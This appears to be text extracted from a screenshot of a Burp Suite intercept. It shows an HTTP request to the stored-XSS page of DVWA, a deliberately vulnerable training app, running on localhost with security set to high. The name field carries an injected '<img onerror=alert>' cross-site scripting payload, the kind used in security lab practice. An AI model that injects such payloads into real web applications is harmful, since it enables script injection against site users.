 Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /DVWA-1.9/vulnerabilities/xss_s/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/DVWA-1.9/vulnerabilities/xss_s/
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
Connection: keep-alive
Cookie: security=high;
Upgrade-Insecure-Requests: 1
txtName=<img src=1 onerror=alert(/name/)>&mtxMessage=123&btnSign=Sign+Guestbook